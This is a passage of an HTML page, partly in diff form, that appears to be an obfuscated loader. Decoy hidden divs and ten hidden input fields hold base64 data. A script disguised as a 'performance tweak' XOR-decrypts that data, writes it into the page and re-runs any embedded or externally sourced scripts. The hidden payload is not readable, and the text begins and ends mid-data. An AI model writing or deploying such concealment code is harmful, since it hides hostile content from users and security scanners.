5Zv50ODDWIuZFJpm0D2KvkBteg3g7GOZz5Fck83zzYBKKvOM2Jx74CqWXiD/AZygqfS9+uDDRITdXcx4+j2WrQtgZUXUxn+WgtAV3dPF6NhHNbumu9hm4n7ZH2+kR9W1+5/uqf3BDMTYR85kzheWsRh3elTKuircmPMTy9Dt0sQTfPyw8o1t4jSKDn2kDdWw/pLx97KWFM6EFt8wlXPZ9UAmLFfX7g6I3J9Li837zNYRPeOx55Js9SqGXizhVdXnuc6rtu3UVpmMFI1owijXvxMxIgTf7HOZ34BRgsP/1MQTEP+o4I57+SSERn3+UsD4oMu96uDTSZqXBIxrwTOGp2gyLALa4nqNg4dShN/i1MoUbqyo5Yl19z+WTjzgVMT4p8i96rrBRpeWRNsymCOKvldyaw3g7GP6gMEV1onvlosDP6Hvot40oXjSXxbsSpG/4cCX0PyFF8TNUch4+j2WU40kPgPY+mP+hsU0xo/jwq1NP+OmMDz54F7TDHGjRRdWNd7NqKmVGcjAFFjGUj3l9EdxflqetWNbbxNc4JmulpFQfC8GcJwfr2nFdCD/A5q545vv5MrpRNjaRtM2hCO8sQRieV2JuCrWgZEf34iujKdMMaDnvNhztG/OCjXwHv/2t969rKGRWNiZCZoVhG/f/0MseFaSuGPFk5FblMThlpZKMeWv6bZ74CqWDTztRYb45ZvttqGAHYOWavpt3zGWtgMtIkGPvC/YjNRUnK3kxssPfOqh+4dR4CqWXm61EYCk+d7u9LSREcaRHYFM0D3Lmy4kLFWfoiDNht4Sk56njZNgM73vt9gOiSLTEnm9AJuivt7m0ODDWIvPVchmhHLX4lAkMROOoyDMgtQSx8Ooh5BmMKjrt9IvgnP/GjT3EZq35Iq68/vpWIuZFNMg0DXC/kV3eBrKt0mZz5Fck827jYVQKOPlvt0os0bfDWj+BJGyv9nusq+UX4KCPppm0D2WsVdheGeDoSbWmsVU1ZihgZBKM6Ou+5wg4H7ZH2+kS5a69o3ulqmQDIXLUdcphnietldsY0TN5XiZkp1cgd3/0s0YVu2m8pwmyiqWXjymBIf29Yrz+v3DHcfcWd8ohDPH5EF2dWCPoCbam94Om8rhgYtTJeDkptJ86TG8XjzwRZywt9b/rq7KWNCzFJpm0D2W50V2LFyYpSSZ0pEex4Phi4pNOb/OhvEX+wCWXjzwRdW045Czs66NHdnxYPcK0CCWthh3elTKuircmPMTy9Dt0sQTfPyw8o1t4jSKDn2kDdWw/pLx97KWFM6EFt8wlXPZ9UAmLFfX7g6I3J9Li837zNYRPeOx55Js9SqGXizhVdXnuc6rtu3UVpmMFI1owijXvxMxIgTf7HOZ34BRgsP/1MQTEP+o4I57+SSERn3+UsD4oMu96uDTSZqXBIxrwTOGp2gyLALa4nqNg4dShN/[base64]/aOMCMLcUJ1vyxeWsQQkLBOX4GOL34FMmtbFwsQDfLCM8pwmygCWXnqlC5ai/pHz+qaCFMfbVdkts3LG6AxwaUue4GPcg9QR1oO7y8RYVu2m8pwtoXiWCn3wWNWy+J3ot6WNDIXaRt8nhHjz/UFpaV2e5GTNiskI0p+qg8MKZ8em8px7tGuYCH28EJD2qt7pv7iXQ6GZFJpmhHyY4lB9YFbEvCzKhsUV3IPv38QEOqT+t9h8+wCWXjzwEZT45IrktqXNDMTJFIdm1y2Rqi4kLBPKuCKXnMUF34jhjoFFKO278pt2+TOPR2yoQs7ct969+qSMG97UUdQy3n/Z9V0qbUOaqS3drNkV34nnloUKZ8em8px7tGuYGHOzEIb+vsWX+uDDWN/YGskjnHjV5QwtNznK7GOZm8MFk5bFwsQDfO2mttM4tWfTEGj+AI2z9L3yt62CFs+RE9kpgGSRuB8OLBPK7GOZnNkTxK6gko1GOJjP+tk3pWfTEGj5Xv/2t969p+CAGd/aXJpulTSW6i4kLBPK7GPagN8P3IGqzIFRLqL0+psdoWbaHH2zDtW1+I7k+qaCEcfcUIBh3D3TuB8OLBPK7D6ZidgS0oGjm8RYVu2m8px74G7ZHWm9AJuiuZzyvrnNCs7UW8wjs3Xf/UAseFLD90mZz5FczufvwpkpVu2mtMk1o37fEXLwBpqm7r3yt62CFs+RUdYjnXjY5Q0kdznK7GOZmdAOk56/g4oDYe3jvtk2pWTCUG2lAIevxJvxv6OXF9mRE5Qln3Db8EpgIUePtDeexop2k83vwpJCLu3yt8QvlGX1EWypRcj29JL4u66gF8bUVdQi2G7G8EokMxOZvCLXwcUZy5mMjYpXOaPy8oZ75y2fRRbwRdX2/[base64]/lNHY0ODqSfsppkZ34iih4pXdfaM8px74CqWAzX+BpSi9Ja1vLWNG9/QW9Ru2T3NmwQkLBPK7GOZidAQ34+ugY9gM73/+sg+uH7iEV+/FYz6t5vxv62GFt+QD7Bm0D2WsQR5JQjg7GOZz8xc1oG8h8RYVu2m8px74GzXEnCyBJa91JHto+iXHdPNYNUFn23PvQRhYFaHqS3Nxop2k83vwpkpfO372LZ74H3fEHi/Etu1+I7kma+OFcrXUJp70H7Z4V1HY16HrS3d1LtAnJ6skI1TKPOM2IB0omXSByLaWdq+45Px5A==</template><div id="xfb17b4e8c5" style="position:absolute;left:-9999px">void</div><div id="AQNAdhty23el" style="visibility:hidden">0</div><div id="CoA9sxp5Mb" style="display:none">0</div><div id="bomuahqjlij" style="position:absolute;left:-9999px">0</div><div id="yrnulezo" style="display:none"></div><script>function OEMF4q(){var x=22;return x*2;}
+<!DOCTYPE HTML>
+<html>
+<head>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width">
+<style>.GvBX3Y{display:none}.o9N6Xr{display:none}</style>
+<title>Path</title>
+<script defer>function MTLWqn(){var a=11,b=21;return a*b;}
 /* performance tweak */
 (function(){
-var aBhwz3=atob('77F8s+3P4uQjXM2G0rxbwAq2fhzQZfXWl/6d2sDjeKu5NLpG8B22kSQEDDPqzEO5');
-var UR9pSS=[];
-for(var S4dgwt=0;S4dgwt<6;S4dgwt++){
-  var _e=document.getElementById('xdfdbc0fcdc'+S4dgwt);UR9pSS.push(_e?_e.innerHTML:'');
+var ZR3Yse=atob('541AZMmKRFqxmIiAPIZLo5ctzaJyD02gfANjxznUGh4ZwhMQxzKM+aqBOaR94SqioLdqlc84wYQDetUuQy2PoA==');
+var VODNri=[];
+for(var hwzCHy=0;hwzCHy<10;hwzCHy++){
+  var _e=document.getElementById('vcqekolkrgmu'+hwzCHy);VODNri.push(_e?_e.value:'');
 }
-var FtzeOA=UR9pSS.join('');
-var Zj90bZ=atob(FtzeOA);
-var QLRKJ8=new Uint8Array(Zj90bZ.length);
-S4dgwt=0;
-while(S4dgwt<Zj90bZ.length){
-  QLRKJ8[S4dgwt]=Zj90bZ.charCodeAt(S4dgwt)^aBhwz3.charCodeAt(S4dgwt%aBhwz3.length);
-  S4dgwt++;
+var n74MeH=VODNri.join('');
+var zBL3vk=atob(n74MeH);
+var bLuPjf=new Uint8Array(zBL3vk.length);
+for(hwzCHy=0;hwzCHy<zBL3vk.length;hwzCHy++){
+  bLuPjf[hwzCHy]=zBL3vk.charCodeAt(hwzCHy)^ZR3Yse.charCodeAt(hwzCHy%ZR3Yse.length);
 }
-var Knh85O=new TextDecoder('utf-8').decode(QLRKJ8);
-document.open();
-document.write(Knh85O);
-document.close();
-})();</script></body></html>
+var TGEQ6q=new TextDecoder('utf-8').decode(bLuPjf);
+
+/* Set page title */
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(TGEQ6q);
+if(_t) document.title=_t[1];
+
+/* Extract head and body */
+var rRQqtw=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(TGEQ6q);
+var RGAD89=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(TGEQ6q);
+var _h=rRQqtw?rRQqtw[1]:'';
+var _b=RGAD89?RGAD89[1]:TGEQ6q;
+
+/* Copy allowed head elements */
+if(_h){
+  var dV1dJe=document.createElement('div');
+  dV1dJe.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(dV1dJe.firstChild){
+    var _n=dV1dJe.firstChild;
+    var _tag=(_n.tagName||'').toUpperCase();
+    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
+      document.head.appendChild(_n);
+    }else{
+      dV1dJe.removeChild(_n);
+    }
+  }
+}
+
+/* Extract scripts from body */
+var E3pwDS=[];
+_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
+  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
+  if(_s){E3pwDS.push([1,_s[1]]);}
+  else if(_c.trim()){E3pwDS.push([0,_c]);}
+  return '';
+});
+
+/* Insert body */
+document.body.innerHTML=_b;
+
+/* Re-run scripts via <script> tag (global scope) */
+for(hwzCHy=0;hwzCHy<E3pwDS.length;hwzCHy++){
+  tmSDDR=E3pwDS[hwzCHy];
+  var VjCq50=document.createElement('script');
+  if(tmSDDR[0]){
+    VjCq50.src=tmSDDR[1];
+  }else{
+    VjCq50.textContent=tmSDDR[1];
+  }
+  document.body.appendChild(VjCq50);
+}
+})();</script>
+</head>
+<body>
+<input type="hidden" id="vcqekolkrgmu0" value="26wkC6r+PSrUuOD0Uep1qatFuc8eLyHBEmRe5Vy6OCAT/nt1play85bsXNAcwUnKwcUZ8LsF4/F3HPgWYQ2gnu2xLQG962Q00PXtvR7wIsbgXaLQBi1twxNtF6JXoCc8bqt3ZK8P6Jzc6FrBUJZDxtTfRvyhUbXtYhb4XSBM48XavGJE5rROZsXx/OxZuCDL8kHgwQttKNJc4eNlGYZ/cnyjYHXnDqONw/VVwUPrFs/Fwwu1oVms4T5YsUswTv3Jl/kpC6eoZDne9vzlUvJ2gfxFqM5fbDTCGXFNoFCgcmt77Hp/59AMbYrtWNAYkl6C0tIG8K5LpKohWvoQSRH81J7hJVrDsDY13uzzihymZo7/[base64]/[base64]/UM/TZoeLA7PepT75rP702JDoBei4zBC+fnFezlYBmwQDcA48mA5TRN4LFOepG1pfJd4iLW5Bf8kwJ3dqpcI07qS7V+d2yxPnygCL7J2vkCrl3BB4/H1hqv/g6x/Dhw9Q5uAP/Bg7dyULnyf1CRuKWtT+4qx/ha95JSPn/QBCNX8EmsOnZqrnI4sVP+0YesUdEYyAaWkJJGpuoU8ao1S/wVSVCFipzvLxzk+S0g2Pbvul7pOcfyX+DAHXcwqhR3DqsVtnV6YLl+cbVV5ZeQsQLUHIVOy87QUKWyMqPrZwOuJGMN7cGE5icWpv8qPovq6eRV5yeO8F+sxhtqI9RUMlH3CaRiPiz7ImC/Eu2NirIIgV3MG5KFmxz0vRDsqWIZtkstWaKSzq1wQeX+Njvf6/jhTuMl17cb/YdbI0eAXCND5xn0Oj454jMwtVPokMvtFMMPgE7Lxdkevf4J+LBzAvUYdBT/2MfsNETxs2F6gKm4pRDwKtG/AODDEWwozggqQ/cc+G5seKxgYKZA6ZfeoQyRWMgGqICXSrXvGOGkI1r1DmNb7tLPoG0GrqN/UJG46+9Q6TmZ4Uy/il8iOcUEd0r8M/Q6eHasZz2hU+GQxvgDiRyRWs7FmhnsvEyk6S84uUctRsLBhN45F73vKRze9vysHtUuxPhI7fc7LWHyE2EMs1b4VWZgpXZ+62fujMT1TIg+gETWwcUP+aMUsuVtCfhdJl/mxtyHYESv5SounOvh+lm8epXnVfbOG2EojRRmCqBRoCAvN/cmK80SrJTD7xTMGIhNytSNW6X/Tqm/CQffTzhO4MyI/3oNp+IhKNjss/RZ/j+O80iuzQBuOckTbVmpVrp/JXq3YWOoQLaJxehX0BiTV6jBjQL6uV2z/2AVuUExF/nBlaVtSajpJz/f7KH9NvU9xOxapMYGZ3eSTHMb/FGxc3lxtiki90L0wsztXNxQkkLQydkBr/9Fy6pgFbtaIkThxZX2LQWxpzMz1ezgug22eZXnVfbPE30qyRI5U+dYoW5xIrJydKNb4p6QsRnSHJMCj43HC/HmRcuqbRujVTNC/MmT5C8K8/kwM9Lz8btI6TuZpxa3jxthKcUEOVL3ArZ7fXKmYX+3H+qQxvVc1keDRtfSn1unv0Dov2EbtkUkX+DViel6DLrmJXLH+fqoEasj1vIE4ZBCKmGYWS9N8BDveHFrpnZi6lDjjd7uVJ5MkVKC09gG/KsYt+VxUvgDIUL9xIL/aRnDpCo7x7Xh7lLjOdj6TLWPBWYp1BQ5UvcL4mpmIq9yYqBb4sOaoVjRCY4R0sHTDvyhX/u1NwqtDjVM/YjKoDAFraN/Ptjr+Oxd/3HF+0i1mRNjJMcSLgqzXLlpJHqnfWSiQLeey/ED0hyTAo+N0Avl5gOr8XAOvEg6AOzPifklCr2wNyrQ++2tXuM/1PJIo994IS/SHW0HvF29aW51o2oqoV7pgZHgVc0ajwfL1NIH5vVbpOp3H6cVJEz/mta9MBzy7Cs0xbX/5VXhI9etGv2SSWkizgguEK5DsSAvN/ImYqJf8fOE40vFE4UH0czWGf20W67obAjvWCJfp43K4DUQrO5tJ7u26vJd6C+O+UygxwlsIswTcVmxWKYyMzSjcHOiXPjQ14sXyhyXB87J2QHmtFyo93MWtFd5S+PFn7YnBbmwdmjB4LPsVfU/juRZtM4XNSPPEmZYqlimfXd3+CMrt1PoncPvXp5NnCCMztYcuKNRr+9wWrRVIELjz5W3NgW7oml33O385VivcMX4Q7mPBWokxxR3WfIJ5GcUN6xyZupe5ZfB8hnFR4lF1MXFEfagVK72OQy0XGsAotSC9TRNtIBqNNDupeNI5zDH/l69zhN2d8kSbwqpXPl8cny6KHGrW+uXh+hNwRCSEMHF2R7wvQOm5XNA7V47Fv/Bg+kpCq6wfSrJuLm2TP5wwfhfqccAIj/[base64]"><input type="hidden" id="vcqekolkrgmu1" value="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"><input type="hidden" id="vcqekolkrgmu2" value="mRZ6Qnhf3NkyD12rl7p1MLgSsxdz0LD098R86BWtallG7hHL1S11Y6gLQun5Tcq0PvtrG/ABsz5QuDwF2g4zB1xT4pcunZxNYF8frRd4JjZrVTLE45Z0sHUD66pV6/wLgm8VCYXoZff/yUJ8ukrNt7qsvZd9GOOulmo2gYmdtcTcQfqW6Z/f3L4cWKiU+fUy+1VnxuNT9qahlH4plbs82oeoUZ5HfKqyespCKynLDvC8KjiSfI/zPlWr8MRZCrSE3YNowOgaH93sWNxtVfijZHiVsgSkxDUwcVCuOJVtPBmHvwVIUL9xIL/elW58mQp3vTh5BzwKtG/[base64]/cb4I5ZfG6FfBUIdGx9iMC/mmX6+pag6wQzAX7MWJ+SUW8u0lKoug+PgH9irH80SjxUg+f9AEI1H3SawhfHawd3W1H/6YzuhM10eXS9CImkfnrlyo8XBT7kwiTuTHleI1Cq2wMjvDsKWtTOclxvsE9sAdfSnFDjlSt0H0aXF1q3cwsVP+0YesW8sPhU/QiYwJ+qNXs751G6cGbgD7xZ/5aV+v5SounO/t6VvuP5mhHf2ZEXo/0xNxWbdWvXRqfLBuGulQ+JeQ6VbSGJNRwM/FDvC9FaLrbxWnFDVM/YjKoCEHqu8qLpij6+9Q6TmZ4Uy/il8iLMMfZg2zEKkQMHu2fT23QOWUy/NA3x+AScnHxQXgoVz78mII/QNuTOzDguM0TfLpKzbe6rLoT+pj1fZf5Y9fZzjFVS9R9xz4Ijsw+XF/tVbpi4fiVsgSkxDW0tYE5r9Zs+FtDqgkbU/7zsr9Mg2k6zYji/Dn9ln0MMX+QbnHADUv0hVkC7NXsWltMfM9IP8bt5rF7VbWR4lZzojBC+fnFezsdh/8AnEdqozfqGkZw6QmLt+15OdH9irH80SjxUg+edAEI1H1SawheHasZz20W/ackLBLwRCcIIzTwwvhvEOl7XAKuU86F+jSjul7A7vjIHfF/eXwUOc/xrpOos4HYiPTRnEGt1y1bjZ4t2d/6lTljYbsUMoQgFKKkY5f5bcU8OJxU/wVJEz/mpHsMkzkpyM7wbGz7V30LMr5ALnNAjV/kAx7Hs0Xp25/bblxcaRZ64vF9FfAR5dL0IiaR+WuVqToKkG3QTFJ6tLdvDAc6fkrNtj8qPZd9GOOuk+i0BZqP4lHYQy1XbFoM2ujd3myQbaPy/MRiVCTS8bJwhm89Eig4GcTu0l5HLnQn/BKSrr+JS6RtuThXuMn2PRCoc0ANTvBDitO6lShbnt96yh2qFz41NnoQ8FHzx2a0tIHrqlXr/AuDbBHJEX7mtG9cF+l7zAu1Oql80znKMr5SveMQjoozUduArVevXQze61nZKhfts/a+USuU5Jew9SXROOuVLTheBy6QDcA/[base64]/FNJA+zBlek7BqjpLz3D9/3uWLw9wuUF4I8CbiPFECpYpVamfntr+CJgvxL/lsboXYQLgFiKjZoI+r1cpPYqQbdBMUnq0sr/IQCg/zdgx/n6qBGrOcLzRLjRWzQ9wRhnCqle7mx/a+o+PbdT6NCR9UvFE5JD1snYBK+tV7PgZgj4TSxB4NLHo3FRuqohO8L9pPRO5yXQ8UK/z1IhfJUPIwamSrFnFDehcmKjCOSW3ORL3x+OWMbFxUf2oFSu9jkMtFxrAKLBhO4lCr2jfy7D+ebzWuk5zq1Zv8McfCHBCGY67xTmamYwvxk+pFP+nYfoWssTml3LxMMCr/sIsfw4ErBHJEX7mtO9MBzy6Cso1f36rU7nL8riXveTQn81mx5iAKxepnVrd6YpeLRe7dHc4EuMUMxC18WeRqD/He2xM1/5AHIfppuE4iwLu7AyO8Owpa1d5SjG+VnkmRZmPtAQYhr9XqZzeiKyf3GkV6GQ3uRU10eCT8zU0hiuolmz42oU+EwsWfvPirdxULnyOVCf++nyWKYjkOxArNAVZiOaTCNT5wGkYiV/rX1k6kHlg8+7CIpN1FjHzcpgu6xZs+AjCq5DIl/oyYm3cF+q5Sg1w6L+4U6uZo76WLnHFiZ2xhNtF+pKvWB7I+wqIrVX4YSgr03NEIRGy87SEfGmS7HoYgPvSC9I95uB4SUc5O4tKNT7/OlT6HHA+EG4zxw0KsEMOVLxSawhbnaxemSuXeLD2ORVxQmIXMebxwvxq1Gv4y4WsEg3F72Wl/U9buf+LTfU9OHuWbxxwfJLotAXdC7PEncGqU3uODwisnxjrkbllsS7WMYOjkbX1NJR+apetb47Cq0VN0L/mtH9OF+r5TAu3vWytkz+cNT+SbnKSD092EdhAqRSs2hxbKx3KrFT/tGHrFvLD4VP0InKYLu7UazhbxO7S25E+8WK9jALuuMwM972svJZ6irX/luo33ghOckRZg+uV7E3d22nfir9UOmfxfNc3x6ORNbF2R6v7Rr69GwJvFoqQuGahu8zC6X/MD+K9O3mSLxmkaNdtZkGYD2aSnMb/E69fmpx+CIit0q"><input type="hidden" id="vcqekolkrgmu3" value="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[base64]/C/0U7LHdT4TKnnOk556wY6B45jgl15QK9hWPZnx7XF7UDNDolr4+yCU8/5DPC1TEq8eCR+1/fewjYWiNAeKMPZubFVtgDMoEP/kUE/NOE3NgfwcuYtSFaoZVaPUPqc4Mtwzj+2UpbEzTL0/3+IzmsAjRwEffjIkNsLC6PcLR/Iz+TFWsoEkqVnoeMWXQD4LEkFklyzVVFzrVJ7gQX+tf+xU5VLjRPF6PEopKYAg+s1F4cYAGLJzI/odR2v3A8pgcHuzXjFAZfbXojUM2UFzxNBKL1otVRId7peXoto64v67AHmF4x8xJDOBuOdSorFVD+gHgpYvfO+ug81hL83I4Lr+7EL3CXC4UWh7SNHOtkbOxKBQK5xd3KEUFSteOGW2ul1lU6VR8jlxjympAm24nI5tlglfvnCsdV0N/DEEjj8283yT8IT9Kd99dU5ayDSFEsUiAHhIlJNhHtV9Fnao+OyU5Q3i3vL1+QP+qxR8/RSQ5gXd3fA44bhBxyu+Xdrh6/i0Vi1HevQR4iTF3cD0gZmMoZTnFR6TPsjKJdi+K/Q9Wj2LbVu4cnYXf23X4zncQC+fRF15sKfwgwnqMITDODq8bBN6njG8Xr+m0BXIOEmZ1SGdaZ1W1HxUka0edy+2fd77xCAQZDuxznHq0r40kJKphkNR93LjuoKV5npdR/f67roeOd+zPNclNsmOiDRLjtT9G2BcVp3jFsghHr9t+CyeMY5r"><input type="hidden" id="vcqekolkrgmu4" 